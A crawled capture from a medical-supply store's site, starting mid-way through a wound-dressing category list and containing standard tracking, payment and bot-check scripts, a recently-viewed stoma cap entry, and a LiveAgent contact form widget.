Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-gauze-dressings.html","SortOrder":504},{"TopCategoryId":3478,"id":40,"name":"Transparent  Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-transparent-dressings.html","SortOrder":505},{"TopCategoryId":3478,"id":65,"name":"Composite Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-composite-dressings.html","SortOrder":506},{"TopCategoryId":3478,"id":64,"name":"Non-Adherent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-non-adherent-dressings.html","SortOrder":507},{"TopCategoryId":3478,"id":1281,"name":"Honey Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-honey-dressings.html","SortOrder":508},{"TopCategoryId":3478,"id":12,"name":"Hydrocolloid Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrocolloid-dressings.html","SortOrder":509},{"TopCategoryId":3478,"id":1280,"name":"Hydrofiber Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrofiber-dressings.html","SortOrder":510},{"TopCategoryId":3478,"id":68,"name":"Antimicrobial Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-antimicrobial-dressings.html","SortOrder":511},{"TopCategoryId":3478,"id":1287,"name":"Absorbent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-absorbent-dressings.html","SortOrder":512},{"TopCategoryId":3478,"id":208,"name":"Collagen Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-collagen-dressings.html","SortOrder":513},{"TopCategoryId":3478,"id":1284,"name":"Hydrocellular Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrocellular-dressings.html","SortOrder":514},{"TopCategoryId":3478,"id":11,"name":"Alginate Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-alginate-dressings.html","SortOrder":515},{"TopCategoryId":3478,"id":10,"name":"Hydrogel Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrogel-dressings.html","SortOrder":516},{"TopCategoryId":3478,"id":1286,"name":"Burn Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-burn-dressings.html","SortOrder":517},{"TopCategoryId":3478,"id":1277,"name":"Catheter\/IV Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-catheteriv-dressings.html","SortOrder":519},{"TopCategoryId":3478,"id":1327,"name":"Unna Boot Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-unna-boot-dressings.html","SortOrder":520},{"TopCategoryId":3478,"id":1282,"name":"Iodine Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-iodine-dressings.html","SortOrder":521},{"TopCategoryId":3478,"id":63,"name":"Odor Absorbent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-odor-absorbent-dressings.html","SortOrder":522}];
</script>
 
<div id="main-menu-part">
<nav id="main-menu">
<!-- The data variable is expected to be used in your existing JavaScript to populate the menu -->
</nav>
</div>


    

<script type="text/javascript" defer="defer">
    var kurl = 'https://www.healthproductsforyou.com/search';

      window.async = window.async || [];



    function addCssAsync(src) {
        var js = window.document.createElement('link');
        js.href = src;
        js.rel = 'stylesheet';
        document.getElementsByTagName("head")[0].appendChild(js);
    }

    (function jqIsReady() {
        if (typeof $ === "undefined") {
            setTimeout(jqIsReady, 10);

            return;
        }

        while (window.async.length) { // there is some syncing to be done
            var obj = window.async.shift();

            if (obj[0] == "ready") {
                $(obj[1]);
            } else if (obj[0] == "load") {
                $(window).load(obj[1]);
            }
        }

        window.async = {
            push: function (param) {
                if (param[0] == "ready") {
                    $(param[1]);
                } else if (param[0] == "load") {
                    $(window).load(param[1]);
                }
            }
        };
    })();









</script>
    <script>
 window.async.push(["ready", function () {

var jquerynewslettercheckcalenderjs = 'https://www.healthproductsforyou.com//node_modules/lightgallery/css/lightgallery-bundle.css';

        addCssAsync(jquerynewslettercheckcalenderjs);

 }]);

    </script>

				
				
				



   





    <!--Bing UET TAG Tracking Code Start-->
            <script defer="defer">
                window.async.push(["ready", function () {
                    jQuery(document).ready(function () {
                        (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: "5065414" }; o.q = w[u], w[u] = new UET(o), w[u].push("pageLoad") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== "loaded" && s !== "complete" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, "script", "//bat.bing.com/bat.js", "uetq");
                    });
                }]);
            </script>
            <noscript>
                <img src="//bat.bing.com/action/0?ti=5065414&Ver=2" height="0" width="0" class="displaynone visibilitysty" alt="tracking code" />
            </noscript>

    <!--Bing UET TAG Tracking Code End-->


    
    <script>
        pageName = 'ProductPage';
        CommonPage = 1;
        ShoppersApproved = 1;
        // Hcaptch = '1';

    </script>

    
    
    
    <script>
        ProductPageLightjsName = "ProductImagePage";
    </script>



        <script src="../../node_modules/requirejs/require.min.js?version=2.5"></script>
        <script src="../../VirtualContent/Content/Scripts/main.js?version=2.9" async="async" defer="true"></script>

    <!-- Listrak Analytics - Javascript Framework -->

    <script type="text/javascript" defer="defer">
        window.async.push(["ready", function () {
            (function (d, tid, vid) {

                if (typeof _ltk != 'undefined') return; var js = d.createElement('script'); js.id = 'ltkSDK';

                js.src = "https://cdn.listrakbi.com/scripts/script.js?m=" + tid + "&v=" + vid;

                d.querySelector('head').appendChild(js);

            })(document, 'U6vTKJBsw62i', '1');
        }]);

    </script>


    <script src="https://www.paypal.com/sdk/js?client-id=AdgdH6ma0kpDuAvyPu70m0YIJX8Z7CnaEIXgp2pY0BNEUPXcA8E30hgltR2tWYJz9ASZCpnm8FTh9oOR&components=messages"
            data-namespace="PayPalSDK">
    </script>
	
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9ab765cab894a20e',t:'MTc2NTMxMzY2NQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/postedangular/recentlyview.html
body_size: -3371
content:
[{"Id":36134,"PID":36134,"Name":"Coloplast Assura Opaque Stoma Cap With Skin Barrier And Filter","ShortDescription":"It is small and discreet that makes it ideal for intimate moments, or for people with a colostomy who irrigate.","ListPrice":0,"OurPrice":71.989997863769531,"MName":null,"ProductUrl":"/p-Coloplast-Assura-Opaque-Stoma-Cap-With-Skin-Barrier-And-Filter.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/r/27420203121coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/r/27420203121coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/r/27420203121coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter-T.png","DiscountPrice":0}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://healthproductsforyou.ladesk.com/scripts/generateWidget.php?v=5.60.2.20251128093200&t=1765313309&cwid=bq5s3noh&cwt=onlineform
body_size: 6201
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
        <meta http-Equiv="Cache-Control" Content="no-cache"/>
        <meta http-Equiv="Pragma" Content="no-cache"/>
        <meta http-Equiv="Expires" Content="0"/>
        <meta name="robots" content="none"/>
        <meta name="referrer" content="no-referrer">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <title></title>
                    <link href="/themes/contact/material/contact.css?v=5.60.2.20251128093200" rel="stylesheet" type="text/css"/>
                    <link href="/static/webpack/liveagent-common-bundle/bundle.e3f8621f3498fb9699e2.css" rel="stylesheet" type="text/css"/>
                                            <style>
                    .ContactHeader {height:125px;}
.ContactBody {top:125px;}

  .CloseButton {background:url('/themes/contact/_common_templates/img/form-cross-black.svg') no-repeat; opacity:0.6; background-size:contain;}
  .CloseButton:hover {opacity:0.9;}
body {font-family:"Lucida grande","Lucida Sans Unicode",Arial, Verdana;}
input, textarea {font-family:Arial,Verdana,Helvetica,Geneva,sans-serif;}
.SuggestionVotesBox .Status {font-family:Arial,Verdana;}body::-webkit-scrollbar {
    -webkit-appearance: none;
    width: 12px;
    height: 12px;
    border-radius: 10px;
    background-color: rgba(200, 200, 200, 0.3);
    -webkit-box-shadow: inset 1px 1px 2px rgba(0, 0, 0, 0.25), inset 0 -1px 0 rgba(0, 0, 0, 0.07);
}
body::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.2);
    border-radius: 10px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}
body::-webkit-scrollbar-button {
    width: 0;
    height: 0;
    display: none;
}
body::-webkit-scrollbar-corner {
    background-color: transparent;
}

.Button.Send:before,
.Button.Chat:before,
.Button.Call:before {
	background: url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%20100%20100%22%20enable-background%3D%22new%200%200%20100%20100%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cstyle%20type%3D%22text%2Fcss%22%3E%0A%09.st0%7Bfill%3A%23FFFFFF%3B%7D%0A%3C%2Fstyle%3E%09%20%0A%3Cpolygon%20class%3D%22st0%22%20points%3D%2235.1%2C37.2%2035.1%2C47.2%2056.4%2C50%2035.1%2C52.8%2035.1%2C62.8%2064.9%2C50%20%22%2F%3E%0A%3C%2Fsvg%3E') no-repeat 35% center;
	background-size: 100px 100px;
}
.Button.Send,
.Button.Chat,
.Button.Call,
.Button.SuccessCloseButton {
 	background: #4F8324;
}
.Button.SuccessCloseButton:before {
	background: url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%2016%2016%22%20style%3D%22enable-background%3Anew%200%200%2016%2016%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cstyle%20type%3D%22text%2Fcss%22%3E%0A%09.st0%7Bfill%3A%23FFFFFF%3B%7D%0A%3C%2Fstyle%3E%0A%3Cg%3E%0A%09%3Cpath%20class%3D%22st0%22%20d%3D%22M16%2C1.6L14.4%2C0L8%2C6.4L1.6%2C0L0%2C1.6L6.4%2C8L0%2C14.4L1.6%2C16L8%2C9.6l6.4%2C6.4l1.6-1.6L9.6%2C8L16%2C1.6z%22%2F%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E') no-repeat center center;
	background-size: 30px 30px;
}
.InputFileView .DiscardButton {
	background: url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%2016%2016%22%20style%3D%22enable-background%3Anew%200%200%2016%2016%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cstyle%20type%3D%22text%2Fcss%22%3E%0A%09.st0%7Bfill%3A%239E9E9E%3B%7D%0A%3C%2Fstyle%3E%0A%3Cg%3E%0A%09%3Cpath%20class%3D%22st0%22%20d%3D%22M16%2C1.6L14.4%2C0L8%2C6.4L1.6%2C0L0%2C1.6L6.4%2C8L0%2C14.4L1.6%2C16L8%2C9.6l6.4%2C6.4l1.6-1.6L9.6%2C8L16%2C1.6z%22%2F%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E') no-repeat center center / contain;
}
.Kb-counterWithKb:before {background: url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%2016%2016%22%20style%3D%22enable-background%3Anew%200%200%2016%2016%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cstyle%20type%3D%22text%2Fcss%22%3E%0A%09.st0%7Bfill%3A%23FFFFFF%3B%7D%0A%3C%2Fstyle%3E%0A%3Cg%3E%0A%09%3Cg%3E%0A%09%09%3Cpath%20class%3D%22st0%22%20d%3D%22M2.9%2C8.8v2.9L8%2C14.5l5.1-2.7V8.8L8%2C11.7L2.9%2C8.8z%20M8%2C1.5L0%2C5.8l8%2C4.3l6.5-3.6v5.1H16V5.8L8%2C1.5z%22%2F%3E%0A%09%3C%2Fg%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E') no-repeat center center;}
.Kb-counterWithKb {background: #4F8324}
.KbSidePanel-icon, .PopupPanelClose {
	background: url('/themes/contact/_common_templates/img/form-arrow-left.svg') no-repeat center center;
}
#kbCounter {background: #4F8324; color: #FFFFFF}
.PopupPanelClose:hover{background-position: center center}
.E_KbArticleBody {font-size: 14px;margin:0}
.PopOutButton {
	background:url('data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%2016%2016%22%20enable-background%3D%22new%200%200%2016%2016%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cstyle%3E%0A%20.st0%20%7Bfill%3A%23333333%7D%0A%3C%2Fstyle%3E%0A%3Cg%3E%0A%09%3Cpath%20class%3D%22st0%22%20d%3D%22M13.8%2C13.4H2.6V2.2h5.6V0.6H2.6C1.7%2C0.6%2C1%2C1.3%2C1%2C2.2v11.2C1%2C14.3%2C1.7%2C15%2C2.6%2C15h11.2c0.9%2C0%2C1.6-0.7%2C1.6-1.6V7.8h-1.6V13.4z%0A%09%09%20M9.8%2C0.6v1.6h2.9L4.8%2C10L6%2C11.2l7.8-7.8v2.9h1.6V0.6H9.8z%20M9.8%2C0.6%22%2F%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E') no-repeat center center;
}
.PopOutButton:hover {background-position: center center}
.KBPadding {padding: 0 20px; word-wrap: break-word;}
.Avatar.AvatarUnknown {background:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%2016%2016%22%20style%3D%22enable-background%3Anew%200%200%2016%2016%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0A%20%3Cstyle%20type%3D%22text%2Fcss%22%3E%0A%09.st0%7Bfill%3A%23666666%7D%09%0A%3C%2Fstyle%3E%0A%3Cg%3E%0A%09%3Cpath%20class%3D%22st0%22%20d%3D%22M15.5%2C14.8l-0.7-2.5c0-0.1-0.1-0.1-0.1-0.1c-0.4-1.4-1.6-2.4-2.9-2.8l-0.2%2C0c-0.3-0.1-0.7%2C0-0.9%2C0.3%0A%09%09C10%2C10.4%2C9%2C10.5%2C8%2C10.5c-1%2C0-2-0.1-2.7-0.9C5%2C9.3%2C4.7%2C9.2%2C4.4%2C9.3L4.1%2C9.4c-1.1%2C0.3-1.9%2C0.9-2.5%2C1.8l-0.3%2C0.7%0A%09%09c-0.1%2C0.1-0.1%2C0.2-0.1%2C0.4l-0.7%2C2.5c-0.1%2C0.3%2C0%2C0.6%2C0.2%2C0.8C0.8%2C15.9%2C1.1%2C16%2C1.4%2C16h13.2c0.3%2C0%2C0.6-0.1%2C0.8-0.4%0A%09%09C15.6%2C15.4%2C15.6%2C15.1%2C15.5%2C14.8z%22%2F%3E%0A%09%3Cpath%20class%3D%22st0%22%20d%3D%22M8.1%2C9.3c2%2C0%2C3.9-2.5%2C3.9-5.4c0%2C0%2C0%2C0%2C0-0.1C12%2C1.7%2C10.3%2C0%2C8.1%2C0C6.7%2C0%2C5.5%2C0.7%2C4.9%2C1.8L4.5%2C2.4c-0.2%2C0.5-0.3%2C1-0.3%2C1.5%0A%09%09c0%2C0%2C0%2C0%2C0%2C0.1C4.3%2C6.9%2C6%2C9.3%2C8.1%2C9.3z%20M11.3%2C3.9C11.3%2C3.9%2C11.3%2C3.9%2C11.3%2C3.9c0%2C2.6-1.5%2C4.8-3.2%2C4.8c-1.6%2C0-3.1-2-3.2-4.5%0A%09%09c0.4%2C0.1%2C0.9%2C0.1%2C1.3%2C0.1c0.7%2C0%2C1.3-0.1%2C1.9-0.3C8.6%2C3.8%2C9%2C3.4%2C9.3%2C3c0.4%2C0.4%2C1%2C0.6%2C1.5%2C0.6c0.1%2C0%2C0.3%2C0%2C0.4-0.1%0A%09%09C11.3%2C3.7%2C11.3%2C3.8%2C11.3%2C3.9z%22%2F%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E') no-repeat center center;}.MessageFormAttach{
display: none;
}
                </style>
                                        <script src="/static/webpack/liveagent-common-bundle/bundle-374aeb11714fdd5ecc49.esm.js" type="text/javascript" ></script>       
                    <script src="/static/webpack/liveagent-common-bundle/stringutils-dfbf3ef97eb5478a04fc.esm.js" type="text/javascript" ></script>       
                        <script type="text/javascript">
            window.LiveAgentTrackerXD=function(){var e,r,t="LA_POSTMESSAGE",n=1,a=this;return{postMessage:function(e,r,s){if(r){"string"==typeof e&&(e=[e]);var o=t+JSON.stringify(e);s=s||parent,a.postMessage?s.postMessage(o,"*"):s.location=r.replace(/#.*$/,"")+"#"+ +new Date+n+++"&"+o}},receiveMessage:function(n){var s=function(e){try{if(e.data.toString().substr(0,14)!==t)return;var r=e.data.slice(14),a=function(e){var r=e.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);return null!=r&&r.length>2&&"string"==typeof r[2]&&r[2].length>0?r[2]:null},s=new Array;void 0!==n.serverUrl&&null!==n.serverUrl&&""!==n.serverUrl&&s.push(a(n.serverUrl)),void 0!==n.tracker&&null!==n.tracker&&void 0!==n.tracker.url&&null!==n.tracker.url&&""!==n.tracker.url&&s.push(a(n.tracker.url));try{var o=JSON.parse(r,function(e,r){if("string"!=typeof r&&"number"!=typeof r&&!Array.isArray(r))throw new TypeError("Unsupported type");return r})}catch(e){return}(Array.isArray(o)&&0==s.length||-1!=s.indexOf(a(e.origin)))&&n.action.apply(n,o)}catch(e){console.log(e)}};a.postMessage?a.addEventListener?a[s?"addEventListener":"removeEventListener"]("message",s,!1):a[s?"attachEvent":"detachEvent"]("onmessage",s):(e&&clearInterval(e),e=null,s&&(e=setInterval(function(){var e=document.location.hash;e!==r&&(re=/^#?\d+&/,re.test(e)&&(s({data:e.replace(re,"")}),document.location.hash=""),r=document.location.hash)},100)))},receiveMessageFun:function(n){var s=function(e){try{if(e.data.toString().substr(0,14)!==t)return;var r=e.data.slice(14);try{var a=JSON.parse(r,function(e,r){if("string"!=typeof r&&"number"!=typeof r&&!Array.isArray(r))throw new TypeError("Unsupported type");return r})}catch(e){return}n.apply(n,a)}catch(e){console.log(e)}};a.postMessage?a.addEventListener?a[s?"addEventListener":"removeEventListener"]("message",s,!1):a[s?"attachEvent":"detachEvent"]("onmessage",s):(e&&clearInterval(e),e=null,s&&(e=setInterval(function(){var e=document.location.hash;e!==r&&(re=/^#?\d+&/,re.test(e)&&(s({data:e.replace(re,"")}),document.location.hash=""),r=document.location.hash)},100)))}}}();
        </script>       
            
        <script type="text/javascript">window["3883f8ac9f9b3d8fe1ba3589dfc978de"]="[[\"name\",\"value\"],[\"theme\",\"material\"],[\"langCode\",\"en-US\"],[\"title\",\"\"]]";window["d33b61743e1143c00f63cf4ed99de2ab"]="[[\"code\",\"value\"],[\"isStillSetDefaultBranding\",\"Y\"],[\"date_time_format\",\"MM\\/d\\/yyyy HH:mm:ss\"],[\"programVersion\",\"5.60.2.20251128093200\"],[\"thousandsseparator\",\" \"],[\"decimalseparator\",\".\"],[\"dateformat\",\"MM\\/dd\\/yyyy\"],[\"timeformat\",\"HH:mm:ss\"],[\"shorttimeformat\",\"HH:mm\"],[\"serverPort\",\"\"],[\"agentPanelUrl\",\"https:\\/\\/healthproductsforyou.ladesk.com\\/agent\\/\"],[\"post_max_size\",205520896],[\"upload_max_filesize\",134217728],[\"allowed_file_types\",\"\"],[\"chat_routing_time\",50],[\"chat_inactivity_time\",5],[\"call_routing_time\",30],[\"client_debug_logger\",\"\"],[\"jssip_logger_settings\",\"\"],[\"hostedDomain\",\"ladesk.com\"],[\"geoip\",\"Y\"],[\"theme\",\"ascent\"],[\"brandingText\",\"<div class=\\\"AppBrandProductWidget\\\" style=\\\"display:inline-block; vertical-align:middle; font-size:11px; font-weight:normal; color:inherit; line-height:16px; height:16px; white-space:nowrap;\\\"><span class=\\\"AppBrandProductLabel\\\" style=\\\"line-height:16px; vertical-align: middle; font-family:Arial,Verdana,sans-serif; font-size:11px;  font-weight:normal; color:inherit;\\\">Powered by<\\/span> <a class=\\\"AppBrandProductLink\\\" target=\\\"_blank\\\" href=\\\"https:\\/\\/www.liveagent.com\\/?utm_source=contactform&utm_medium=referral&utm_campaign=healthproductsforyou.ladesk.com\\\" rel=\\\"nofollow\\\"\\\" style=\\\"line-height:16px; vertical-align:middle; font-family:Arial,Verdana,sans-serif; font-size:11px; font-weight:normal; text-decoration:none; color:inherit\\\"><object style=\\\"display:inline-block; opacity:0.7; line-height:16px; width:16px; height:16px; vertical-align:top;\\\"><svg version=\\\"1.1\\\" id=\\\"Layer_1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" x=\\\"0px\\\" y=\\\"0px\\\" width=\\\"16px\\\" height=\\\"16px\\\" viewBox=\\\"0 -9 16 16\\\" enable-background=\\\"new 0 -9 16 16\\\" xml:space=\\\"preserve\\\"><g><path d=\\\"M2.445-0.419c0-0.487,0.248-1.564,1.167-1.564c0.772,0,1.158,0.506,1.158,1.519c0,1.093-0.386,1.64-1.158,1.64 C2.833,1.174,2.445,0.644,2.445-0.419z M8.414,4.338C7.496,5.432,6.44,6.669,5.083,6.667c0.513-0.71,0.872-1.568,1.141-2.455         c-3.305-0.524-5.765-2.51-5.765-4.881c0-1.152,0.813-3.455,3.462-3.455c2.167,0,3.718,1.729,3.718,3.697 c0,1.506-0.705,2.045-1.106,2.045c-0.467,0-0.7-0.336-0.7-1.008v-3.458H4.831v0.309C4.534-2.82,4.128-2.96,3.612-2.96 c-1.921,0-2.235,1.927-2.235,2.541c0,0.826,0.431,2.571,2.235,2.571c0.587,0,1.066-0.201,1.438-0.602    c0.306,0.688,0.8,1.03,1.483,1.03c0.849,0,2.069-0.714,2.069-3.007c0-3.368-3.049-4.702-4.082-4.702 c5.584-1.76,10.939,1.016,10.939,4.459C15.459,2,12.344,4.181,8.414,4.338z\\\"\\/><\\/g><\\/svg><\\/object><b class='AppBrandProductName'>LiveAgent<\\/b><\\/a><\\/div>\"],[\"url_hyperlinking\",\"Y\"],[\"affiliate_id\",\"\"],[\"transcript_notification\",\"Y\"],[\"save_visitors\",\"Y\"]]";window["6a65c572c20e1f6e5d85ad84ec2ad80c"]="[[\"name\",\"value\"],[\"provide\",\"BFC\"],[\"prefix\",\"online_\"],[\"extend_kb_suggestions\",\"N\"],[\"formWindowSize\",\"M\"],[\"chatWindowType\",\"E\"]]";window["0e8db77b70c6f74f850a639c4dda6925"]="[[\"formfieldid\",\"code\",\"name\",\"rtype\",\"availablevalues\",\"description\",\"validator\",\"visibility\",\"rstatus\",\"sectionid\",\"formid\",\"rorder\"],[\"name\",\"name\",\"Name\",\"T\",null,\"\",null,\"E\",\"M\",\"bq5s3noh\",\"button_bq5s3noh_chat\",0],[\"email\",\"email\",\"Email\",\"T\",null,\"\",null,\"E\",\"M\",\"bq5s3noh\",\"button_bq5s3noh_chat\",1],[\"message\",\"message\",\"Message\",\"M\",null,\"\",null,\"E\",\"M\",\"bq5s3noh\",\"button_bq5s3noh_chat\",2]]";</script> 
    </head>
    <body class="PositionBR">
        <iframe src="javascript:''" id="__gwt_historyFrame" tabIndex="-1" style="width:0;height:0;border:0"></iframe>
        <div id="mainElement" class="MainElement InicializingState ">
                <style>
                
        
    </style>
    <script type="text/javascript">
    
        var inPage = 'N';
        closeWindow = function() {
            window.LiveAgentTrackerXD.postMessage(["closeOpenedWidget"], parent_url, parent);
        }
    
    </script>
<script type="text/javascript">
  
      function toggleKb() {
      var articles = document.getElementById('kb_side_panel');
          articles.classList.toggle('Kb-open');
    }
  
</script>
<div id="kb_side_panel" class="KbSidePanel">
    <div class="KbSidePanel-icon" onclick="toggleKb()"></div>
    <h3 id="kb_title" class="KbTitle">Knowledgebase</h3>
    <div class="KbResultsWrapper">
      <div id="kb_results" class="KbResults">
                </div>
   </div>
</div> 
<div class="mainForm  ">
<div class="mainFormContent">
  <div id="kb_entry_panel" class="KbEntryPanel"></div>
  <div class="spaceShadow">
    <div class="ContactHeader ">
        <img src="//healthproductsforyou.ladesk.com/scripts/file.php?view=Y&file=7j6cmahtk3cocta6kuuqg6o1003wl5k6" alt="Logo" title="Logo" />
    </div>
<div class="ContactBody ">
    <div id="body" class="ContactForm">
        <div id="formTitle" class="FormTitle">Welcome to HPFY</div>
        <div id="formDescription" class="FormDescription"><b> Please fill in all required fields. <b></div>
        <div class="ContactFormBorder">        
            <div id="formContent">
                    <div id="namemain" class="g-FormField2 FormFieldTypeT" style="">
    <div id="namelabel" class="g-FormField2-Label g-FormField2-Label-mandatory" style="">
        <label>Name</label>
    </div>
    <div id="nameinputContainer" class="g-FormField2-InputContainer">
        <div id="nameinputPanel" class="g-FormField2-InputPanel">
            <div id="namecontainer" class="TextBoxContainer">
    <input id="nameinput" aria-labelledby="namelabel" type="text" class="TextBox" name="name" value="">
</div>
        </div>
        <div id="namedescription" class="gwt-Label g-FormField2-Description"
            style="display: none;"></div>
        <div id="nameerrorMessage" class="gwt-Label g-FormField2-ErrorMessage"
            style="display: none"></div>
        <div id="nameerrorIcon" class="gwt-Label g-FormField2-ErrorIcon"
            style="display: none;"></div>
    </div>
    <div class="clear"></div>
</div>
    <div id="emailmain" class="g-FormField2 FormFieldTypeT" style="">
    <div id="emaillabel" class="g-FormField2-Label g-FormField2-Label-mandatory" style="">
        <label>Email</label>
    </div>
    <div id="emailinputContainer" class="g-FormField2-InputContainer">
        <div id="emailinputPanel" class="g-FormField2-InputPanel">
            <div id="emailcontainer" class="TextBoxContainer">
    <input id="emailinput" aria-labelledby="emaillabel" type="email" class="TextBox" name="email" value="">
</div>
        </div>
        <div id="emaildescription" class="gwt-Label g-FormField2-Description"
            style="display: none;"></div>
        <div id="emailerrorMessage" class="gwt-Label g-FormField2-ErrorMessage"
            style="display: none"></div>
        <div id="emailerrorIcon" class="gwt-Label g-FormField2-ErrorIcon"
            style="display: none;"></div>
    </div>
    <div class="clear"></div>
</div>
    <div id="messagemain" class="g-FormField2 FormFieldTypeM" style="">
    <div id="messagelabel" class="g-FormField2-Label g-FormField2-Label-mandatory" style="">
        <label>Message</label>
    </div>
    <div id="messageinputContainer" class="g-FormField2-InputContainer">
        <div id="messageinputPanel" class="g-FormField2-InputPanel">
            <div id="messagecontainer" class="MessageArea">
    <textarea id="messagearea" name="message"></textarea>
    <div class="MessageFormFilesWrapper">
        <div id="messagefiles" class="MessageFormFiles NoFiles"></div>
        <div id="messageattach" class="MessageFormAttach">
            <div class="SendFile" title="Attach file" style="">
                <div class="Icon"></div>
                <div class="Text">Attach file</div>
                <form>
                    <div class="UploadFileOuter">
                        <input type="file" class="File" tabindex="0" name="uploadWidget" style="width: 150px;">
                        <input type="hidden" name="max_file_size" value="0">
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="DragAndDropFileUploadView" id="messageDragAndDropFileUploadView" style="display: none;" aria-hidden="true">
        <div class="gwt-Label">Drop files here...</div>
    </div>
</div>
        </div>
        <div id="messagedescription" class="gwt-Label g-FormField2-Description"
            style="display: none;"></div>
        <div id="messageerrorMessage" class="gwt-Label g-FormField2-ErrorMessage"
            style="display: none"></div>
        <div id="messageerrorIcon" class="gwt-Label g-FormField2-ErrorIcon"
            style="display: none;"></div>
    </div>
    <div class="clear"></div>
</div>

            </div>
            <div id="rememberMePanel"></div>
        </div>
    </div>
</div>   
<div class="ContactWinButtons">
    <button aria-label="Close window" title="Close window" tabindex="0" class="CloseButton" id="windowCloseButton" onClick="closeWindow();"><span>Close</span></button>
</div>

    </div>  
  </div>
  <div id="contactFooter" class="ContactFooter ">
